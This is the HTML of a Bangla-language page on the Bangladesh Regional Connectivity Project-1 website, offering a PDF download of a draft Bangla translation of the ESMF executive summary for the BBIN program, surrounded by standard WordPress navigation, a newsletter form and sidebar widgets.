

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/
body_size: 42115
content:
<!doctype html>
<html lang="bn-BD" prefix="og: http://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>ESMF Executive Summary (in Bangla)-BBIN Program Phage-1 - বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১</title>
<meta name="description" content="Download PDF"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="ESMF Executive Summary (in Bangla)-BBIN Program Phage-1 - বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১">
<meta property="og:description" content="Download PDF">
<meta property="og:url" content="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/">
<meta property="og:site_name" content="বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১">
<meta property="og:updated_time" content="2022-01-24T17:03:44+06:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ESMF Executive Summary (in Bangla)-BBIN Program Phage-1 - বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১">
<meta name="twitter:description" content="Download PDF">
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১ &raquo; ফীড" href="http://brcp-1.gov.bd/bn/feed/" />
<link rel="alternate" type="application/rss+xml" title="বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১ &raquo; মন্তব্য ফীড" href="http://brcp-1.gov.bd/bn/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='http://brcp-1.gov.bd/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css'  href='http://brcp-1.gov.bd/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=2.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='http://brcp-1.gov.bd/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://brcp-1.gov.bd/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='http://brcp-1.gov.bd/wp-includes/css/dist/components/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css'  href='http://brcp-1.gov.bd/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=0.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='brcp-css'  href='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/css/app.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='app-bengali-css'  href='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/css/bengali.css?ver=1.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://brcp-1.gov.bd/wp-json/" /><link rel="alternate" type="application/json" href="http://brcp-1.gov.bd/wp-json/wp/v2/pages/5852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://brcp-1.gov.bd/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://brcp-1.gov.bd/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.13" />
<link rel='shortlink' href='http://brcp-1.gov.bd/?p=5852' />
<link rel="alternate" type="application/json+oembed" href="http://brcp-1.gov.bd/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbrcp-1.gov.bd%2Fbn%2Fesmf-executive-summary-in-bangla-bbin-program-phage-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://brcp-1.gov.bd/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbrcp-1.gov.bd%2Fbn%2Fesmf-executive-summary-in-bangla-bbin-program-phage-1%2F&#038;format=xml" />
<link rel="alternate" href="http://brcp-1.gov.bd/esmf-executive-summary-in-bangla/" hreflang="en" />
<link rel="alternate" href="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/" hreflang="bn" />
<link rel="icon" href="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" sizes="32x32" />
<link rel="icon" href="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" />
<meta name="msapplication-TileImage" content="http://brcp-1.gov.bd/wp-content/uploads/2019/10/bd-govt-logo.png" />
</head>

<body class="page-template-default page page-id-5852 wp-custom-logo">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">মূল বক্তব্যে চলুন</a>

		<header id="masthead" class="site-header">
			<div class="site-branding container-fluid pt-3 pb-3">
				<div class="row">
					<div class="col-md-8 text-center text-md-left">
						<img class="float-md-left mr-2 site-logo" src="http://brcp-1.gov.bd/wp-content/uploads/2019/10/cropped-bd-govt-logo.png" alt="বাংলাদেশ রিজিওনাল কানেক্টিভিটি প্রোজেক্ট-‌১" width="95">							<p class="site-title h4 font-weight-bold"><a class="text-dark text-decoration-none" href="http://brcp-1.gov.bd/bn/" rel="home">বাংলাদেশ<br> রিজিওনাল কানেক্টিভিটি<br> প্রকল্প-১</a></p>
											</div>
					<div class="col-md-4 header-search-holder pt-md-4">
						<div class="pl-5 pl-md-0 pr-5 pr-md-0">
							<form role="search" method="get" class="search-form form-group hidden-print" action="http://brcp-1.gov.bd/bn/">
	<label for="search-field" class="sr-only">অনুসন্ধান করছেন:</label>
	<input type="search" id="search-field" class="search-field form-control" placeholder="তথ্য অনুসন্ধান করুন" value="" name="s" title="অনুসন্ধান করছেন:" onClick="this.select();" required />
	<button class="search-btn"><i class="ion-ios-search-strong" aria-hidden="true"></i><span class="sr-only">অনুসন্ধান করুন</span></button>
</form>
						</div>
					</div>
				</div>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation navbar navbar-expand-md navbar-dark sidebar-nav bg-tone-1 justify-content-end" data-sidebar-class="navbar-dark bg-dark">
				<button type="button" class="navbar-toggler left-navbar-toggler" data-toggle="collapse" data-target="#header-navigation" aria-controls="header-navigation" aria-expanded="false" aria-label="প্রধান নেভিগেশন">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div id="header-navigation" class="collapse navbar-collapse">
					<div class="menu-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%81-container"><ul id="main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 nav-item"><a title="হোম" href="http://brcp-1.gov.bd/bn/" class="nav-link">হোম</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-153 nav-item"><a title="প্রকল্প" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-153">প্রকল্প</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-153" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145 nav-item"><a title="প্রকল্প সম্পর্কে" href="http://brcp-1.gov.bd/bn/about-brcp-1-bn/" class="dropdown-item">প্রকল্প সম্পর্কে</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144 nav-item"><a title="বিআরসিপি-১-এর অধীন বন্দরসমূহ" href="http://brcp-1.gov.bd/bn/land-ports-brcp-1-bn/" class="dropdown-item">বিআরসিপি-১-এর অধীন বন্দরসমূহ</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-149 nav-item"><a title="প্রশাসন" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-149">প্রশাসন</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-149" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 nav-item"><a title="বাণিজ্য মন্ত্রণালয়" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8/ministry-commerce-bn/" class="dropdown-item">বাণিজ্য মন্ত্রণালয়</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150 nav-item"><a title="জাতীয় রাজস্ব বোর্ড" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8/nbr-bn/" class="dropdown-item">জাতীয় রাজস্ব বোর্ড</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 nav-item"><a title="বাংলাদেশ স্থলবন্দর কর্তৃপক্ষ" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8/blpa-bn/" class="dropdown-item">বাংলাদেশ স্থলবন্দর কর্তৃপক্ষ</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-603 nav-item"><a title="নোটিশসমূহ" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-603">নোটিশসমূহ</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-603" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605 nav-item"><a title="বাণিজ্য মন্ত্রণালয়" href="http://brcp-1.gov.bd/bn/category/ministry-of-commerce-bn/" class="dropdown-item">বাণিজ্য মন্ত্রণালয়</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604 nav-item"><a title="জাতীয় রাজস্ব বোর্ড" href="http://brcp-1.gov.bd/bn/category/national-board-of-revenue-bn/" class="dropdown-item">জাতীয় রাজস্ব বোর্ড</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606 nav-item"><a title="বাংলাদেশ স্থল বন্দর কর্তৃপক্ষ" href="http://brcp-1.gov.bd/bn/category/bangladesh-land-port-authority-bn/" class="dropdown-item">বাংলাদেশ স্থল বন্দর কর্তৃপক্ষ</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148 nav-item"><a title="সকল নোটিশ" href="http://brcp-1.gov.bd/bn/notices-bn/" class="dropdown-item">সকল নোটিশ</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-714 nav-item"><a title="প্রকল্পের নথি" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-714">প্রকল্পের নথি</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-714" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870 nav-item"><a title="প্রকল্প ডকুমেন্টস-বাণিজ্য  মন্ত্রণালয়" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%a1%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d/" class="dropdown-item">প্রকল্প ডকুমেন্টস-বাণিজ্য  মন্ত্রণালয়</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869 nav-item"><a title="প্রকল্প ডকুমেন্টস-জাতীয় রাজস্ব বোর্ড" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%a1%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" class="dropdown-item">প্রকল্প ডকুমেন্টস-জাতীয় রাজস্ব বোর্ড</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868 nav-item"><a title="প্রকল্প ডকুমেন্টস-বাংলাদেশ স্থলবন্দর কর্তৃপক্ষ" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%95%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%a1%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6/" class="dropdown-item">প্রকল্প ডকুমেন্টস-বাংলাদেশ স্থলবন্দর কর্তৃপক্ষ</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128 nav-item"><a title="ফটো গ্যালারি" href="http://brcp-1.gov.bd/bn/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf/" class="nav-link">ফটো গ্যালারি</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413 nav-item"><a title="এফএকিউ" href="http://brcp-1.gov.bd/bn/faq-bn/" class="nav-link">এফএকিউ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 nav-item"><a title="জিআরএস" href="http://brcp-1.gov.bd/bn/grs-bn/" class="nav-link">জিআরএস</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146 nav-item"><a title="যোগাযোগ" href="http://brcp-1.gov.bd/bn/contact-bn/" class="nav-link">যোগাযোগ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5700 nav-item"><a title="কর্মকর্তাদের তালিকা" href="http://brcp-1.gov.bd/bn/%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/" class="nav-link">কর্মকর্তাদের তালিকা</a></li>
</ul></div>											<ul class="nav navbar-nav ml-auto">
							<li class="nav-item lang-item lang-item-3 lang-item-en lang-item-first"><a lang="en-US" hreflang="en-US" class="nav-link" href="http://brcp-1.gov.bd/esmf-executive-summary-in-bangla/">English</a></li>						</ul>
									</div>
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		
		<div id="content" class="site-content">

			<div id="featured-image"></div>
<div class="container">
	<div class="row">
		<div id="primary" class="col-md-9 mb-3">
			<main id="main" class="site-main">

				
					<article id="post-5852" class="brcp-content-pane post-5852 page type-page status-publish hentry">
						<header class="entry-header">
																					<h1 class="entry-title font-weight-bold mt-4 mb-3">ESMF Executive Summary (in Bangla)-BBIN Program Phage-1</h1>						</header><!-- .entry-header -->

						<div class="entry-content">
							
<div class="wp-block-buttons"></div>


<a href="http://brcp-1.gov.bd/wp-content/uploads/2022/01/Draft-Executive-Summary-of-ESMF-BBIN-Phase-1-Bangla-Translation.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max"  data-toolbar="top" data-toolbar-fixed="on">Draft-Executive-Summary-of-ESMF-BBIN-Phase-1-Bangla-Translation<br/></a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>



<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link" href="http://brcp-1.gov.bd/wp-content/uploads/2022/01/Draft-Executive-Summary-of-ESMF-BBIN-Phase-1-Bangla-Translation.pdf" target="_blank" rel="noreferrer noopener">Download PDF</a></div>
</div>
						</div><!-- .entry-content -->

						<footer class="entry-footer mt-4">
							<div class="row">
								<div class="col-sm-4 text-center text-sm-left">
																		<span class="posted-on"><a href="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/" rel="bookmark" aria-label="Content Date: জানুয়ারী 24, 2022" class="text-muted"><i class="ion-android-time" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-01-24T17:03:43+06:00">জানুয়ারী 24, 2022</time><time class="updated" datetime="2022-01-24T17:03:44+06:00">জানুয়ারী 24, 2022</time></a></span>								</div> <!-- /.col-sm-4 -->
								<div class="col-sm-8 text-center text-sm-right">
									<strong>ছড়িয়ে দিন</strong>&nbsp;<div class="shared-counts-wrap shortcode style-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="5852" data-social-network="Facebook" data-social-action="Share" data-social-target="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span><span class="shared-counts-count">0</span></a><a href="https://twitter.com/share?url=http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/&amp;text=ESMF%20Executive%20Summary%20%28in%20Bangla%29-BBIN%20Program%20Phage-1" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="5852" data-social-network="Twitter" data-social-action="Tweet" data-social-target="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span><span class="shared-counts-count">0</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="5852" data-social-network="LinkedIn" data-social-action="Share" data-social-target="http://brcp-1.gov.bd/bn/esmf-executive-summary-in-bangla-bbin-program-phage-1/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span><span class="shared-counts-count">0</span></a></div>								</div> <!-- /.col-sm-8 -->
							</div>
						</footer><!-- .entry-footer -->
					</article><!-- #post-5852 -->

				
			</main><!-- #main -->
		</div><!-- #primary -->
		
<aside id="secondary" class="widget-area col-md-3 mt-0 mt-sm-3">
			<section id="widget-grs" class="widget widget_grs mb-5">
			<h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">জিআরএস</h3>
			<div class="text-center">
				<img src="http://brcp-1.gov.bd/wp-content/themes/brcp/assets/images/Grievance-Redress-System.png" alt="অভিযোগ প্রতিকার ব্যবস্থা" class="w-100 mw-100">
				<p class="text-muted">অভিযোগ প্রতিকার ব্যবস্থার মাধ্যমে আমরা আপনার অভিযুক্ত বিষয়ে সম্ভাব্য দ্রুততম সময়ে ব্যবস্থা গ্রহণ করি</p>
				<a href="http://brcp-1.gov.bd/bn/grs-bn/" class="btn btn-danger btn-sm text-uppercase">অভিযোগ জানান</a>
			</div>
		</section>
				<section id="widget-newsletter" class="widget widget_newsletter mb-5">
						<h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">নিউজলেটার</h3>
			<img src="http://brcp-1.gov.bd/wp-content/themes/brcp/assets/images/newsletter.png" alt="নিউজলেটার সাবস্ক্রাইব করুন" class="w-100 mw-100">
			<p class="text-muted text-center mt-2">বিআরসিপি-১-এর সাম্প্রতিক হালনাগাদ আপনার ইনবক্সে পেতে আমাদের নিউজলেটার সাবস্ক্রাইব করুন!</p>
			  
  
  <div class="mailpoet_form_popup_overlay"></div>
  <div
    id="mailpoet_form_2"
    class="mailpoet_form mailpoet_form_php"
      >
        <style type="text/css">.mailpoet_hp_email_label{display:none!important;}#mailpoet_form_2 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_2 .mailpoet_validate_error { color: #b94a48; }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0}@media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}}</style>
    <form
      target="_self"
      method="post"
      action="http://brcp-1.gov.bd/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_php"
      novalidate
      data-delay=""
      data-position=""
      data-background-color=""
      data-font-family=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="6e0d5524d2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label class="mailpoet_text_label" data-automation-id="form_email_label" >ইমেইল <span class="mailpoet_required">*</span></label><input type="email" class="mailpoet_text" name="data[form_field_OWM4ZWIwNjI3M2U5X2VtYWls]" title="ইমেইল" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-error-message="Please specify a valid email address." data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="সাবস্ক্রাইব করুন!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>
  </div>

  		</section>
		<section id="text-4" class="widget widget_text mb-5"><h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">গুরুত্বপূর্ণ লিংকসমূহ</h3>			<div class="textwidget"><ul>
<li><a href="https://mincom.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">বাণিজ্য মন্ত্রণালয়</a></li>
<li><a href="http://nbr.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">জাতীয় রাজস্ব বোর্ড</a></li>
<li><a href="http://www.bsbk.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">বাংলাদেশ স্থল বন্দর কর্তৃপক্ষ</a></li>
<li><a href="https://mos.gov.bd/" target="_blank" rel="nofollow noopener noreferrer">নৌপরিবহন মন্ত্রণালয়</a></li>
<li><a href="https://mof.gov.bd/">অর্থ মন্ত্রণালয়</a></li>
<li><a href="https://www.worldbank.org/" target="_blank" rel="nofollow noopener noreferrer">বিশ্ব ব্যাংক</a></li>
</ul>
</div>
		</section>		<section id="widget-ports" class="widget widget_ports mb-5">
						<h3 class="widget-title text-danger pb-1 border-bottom text-uppercase font-weight-bold mb-3">প্রকল্পাধীন স্থলবন্দরসমূহ</h3>
			<div class="text-center">
				<img src="http://brcp-1.gov.bd/wp-content/themes/brcp/assets/images/BRCP-1-map.png" alt="Land Ports Image for BRCP-1" class="mw-100"><br>
				<a href="http://brcp-1.gov.bd/bn/land-ports-brcp-1-bn/" class="btn btn-outline-secondary mt-3"><i class="ion-android-pin mr-1" aria-hidden="true"></i> মানচিত্রে দেখুন</a>
			</div>
		</section>
		</aside><!-- #secondary -->
	</div>
</div>


</div><!-- #content -->

<footer id="colophon" class="site-footer bg-tone-2 text-white pt-4 pb-4">
	<div class="site-info container">
		<div class="row">
			<div class="col-md-8">
				<nav id="footer-navigation" class="navbar navbar-expand-md p-md-0">
					<div class="menu-%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a7%87%e0%a6%a8%e0%a7%81-container"><ul id="footer-menu" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-118 nav-item"><a title="হোম" href="http://brcp-1.gov.bd/bn/" class="nav-link">হোম</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 nav-item"><a title="প্রশাসন" href="http://brcp-1.gov.bd/bn/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8/" class="nav-link">প্রশাসন</a></li>
